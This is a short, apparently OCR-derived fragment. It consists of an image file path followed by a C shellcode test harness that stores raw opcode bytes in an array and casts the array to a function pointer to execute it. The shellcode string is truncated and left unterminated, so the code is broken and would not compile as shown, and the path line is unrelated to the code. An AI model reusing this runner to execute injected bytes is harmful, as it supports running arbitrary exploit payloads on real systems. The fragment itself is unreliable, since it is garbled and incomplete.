
unsigned char code[] = \

"\xeb\x42\x49\xff\x18\x02\x07\xff\
main() {

	printf("Shellcode Length: %d\n", strlen(code));

	int (*ret)() = (int(*)())code;

	ret();

}
